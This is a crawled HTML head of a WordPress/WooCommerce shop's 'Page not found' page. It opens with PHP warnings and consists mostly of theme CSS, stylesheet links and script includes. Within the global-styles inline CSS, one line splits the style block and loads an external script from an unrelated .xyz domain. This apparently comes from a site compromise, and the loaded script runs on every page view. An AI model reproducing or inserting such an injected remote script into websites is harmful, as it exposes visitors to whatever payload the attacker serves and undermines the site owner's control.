

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shophelios-solutions.net/product-category/batteries/
body_size: 28423
content:

Warning: Attempt to read property "taxonomy" on null in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-content/themes/porto/inc/functions/general.php on line 1322

Warning: Attempt to read property "object_type" on bool in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-content/themes/porto/inc/functions/general.php on line 1322

Warning: Cannot modify header information - headers already sent by (output started at /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-content/themes/porto/inc/functions/general.php:1322) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-content/themes/porto/inc/functions/general.php:1322) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
	<!DOCTYPE html>
	<html id="htmlAmp" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.shophelios-solutions.net/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Page not found &#8211; Helios Solutions</title>

Notice: Function wp_add_inline_style was called incorrectly. Do not pass &lt;style&gt; tags to wp_add_inline_style(). Please see <a>Debugging in WordPress</a> for more information. (This message was added in version 3.7.0.) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-includes/functions.php on line 6031
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Feed" href="https://www.shophelios-solutions.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Comments Feed" href="https://www.shophelios-solutions.net/comments/feed/" />
		<link rel="shortcut icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shophelios-solutions.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shophelios-solutions.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0&media=1709045497' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #0088CC;--wp--preset--color--secondary: #FF7272;--wp--preset--color--tertiary: #2BAAB1;--wp--preset--color--quaternary: #0E0F11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15&media=1709045497' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3&media=1709045497' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='elementor-post-5789-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5789.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/plugins.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_shop.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_elementor.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.0.7&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-2711-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-3556-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5194-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5194.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5367-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5367.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/style.css?ver=7.0.6&media=1709045497' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{max-width:480px}.custom-font4 .elementor-heading-title,.custom-font4{font-family:'handlee','Savoye LET'}.home-banner-slider .elementor-column{min-height:415px}.res-font-size,.res-font-size .porto-ibanner-layer{font-size:10px}.elementor-widget-heading.coupon-sale-circle{height:96px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}@media (max-width:991px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:1vw}}@media (max-width:767px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2vw}.home-banner-slider .elementor-column{min-height:300px !important}}@media (max-width:575px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2.5vw}}.sidebar-menu .wide li.sub li.menu-item>a{margin-left:0}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.sidebar-menu .popup{top:-1px !important;--porto-sd-menu-popup-top:-1px !important;margin-left:1px !important;background:#fff}.side-menu-sub-title > a{color:#222529 !important;text-transform:uppercase;font-weight:bold;margin-bottom:-2px !important}.sidebar-menu .popup:before{display:none}.sidebar-menu .read-more > a{color:var(--porto-primary-color) !important;font-weight:600 !important;text-decoration:none !important}.sidebar-menu .custom-fs-1 .menu-item > a > i{font-size:3.5rem !important;color:#ccc}.sidebar-menu .custom-fs-1 > .sub-menu{height:100%}@media (min-width:992px){.sidebar-menu > li.menu-item{position:static}.sidebar-menu > li.menu-item > .arrow{display:none}.sidebar-menu > li.menu-item-has-children > a:before{font-family:"porto";content:"\e81a";position:absolute;right:27px}.d-menu-lg-none > a{display:none !important}.cols-lg-2 > .sub-menu{columns:2}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bdbdbd}}@media (max-width:991px){.sidebar-menu .popup > .inner > .sub-menu{width:auto !important}.menu-section-dark .popup > .inner{background-image:none !important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2&media=1709045497" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
